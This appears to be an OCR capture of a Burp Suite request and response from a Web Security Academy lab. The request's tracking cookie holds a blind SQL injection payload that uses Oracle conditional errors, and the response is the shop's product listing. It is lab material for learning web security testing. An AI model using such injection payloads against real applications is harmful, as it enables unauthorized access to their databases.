 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net
3 Cookie: TrackingId=rtaLVlMhHPJP2NML' AND (SELECT CASE WHEN(1=2) THEN
TO_CHAR(1/0) ELSE 'a' END FROM DUAL)='a; session=
LTkDYnYOYWcPIYrzeAWe5LyUXzqe3Eox
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
</label>
60 <a href="/">All</a>
61 <a href="/filter?category=Accessories">Accessories</a>
62 <a href="/filter?category=Clothing%2c+shoes+and+accessories">
63 <a href="/filter?category=Food+%26+Drink">Food & Drink</a>
64 <a href="/filter?category=Lifestyle">Lifestyle</a>
65 <a href="/filter?category=Pets">Pets</a>
66 </section>
67 <section class="container-list-tiles">
68 <div>
69 <img src="/image/productcatalog/products/45.jpg">
70 <h3>
ZZZZZZ Bed - Your New Home Office
</h3>
71 <img src="/resources/images/rating1.png">
72 $88.90
73 <a class="button" href="/product?productId=2">View details<
74 </div>
75 <div>
76 <img src="/image/productcatalog/products/30.jpg">
77 <h3>
Giant Pillow Thing
</h3>
78 <img src="/resources/images/rating5.png">
79 $13.12
80 <a class="button" href="/product?productId=7">View details<
81 </div>
82 <div>
83 <img src="/image/productcatalog/products/5.jpg">
84 <h3>
Cheshire Cat Grin
</h3>
85 <img src="/resources/images/rating2.png">
86 $36.92
87 <a class="button" href="/product?productId=12">View details
88 </div>
89 <div>
90 <img src="/image/productcatalog/products/38.jpg">
91 <h3>
Six Pack Beer Belt
</h3>
92 <img src="/resources/images/rating3.png">
93 $90.62
94 <a class="button" href="/product?productId=17">View details
95 </div>
96 </section>
97 </div>
98 </section>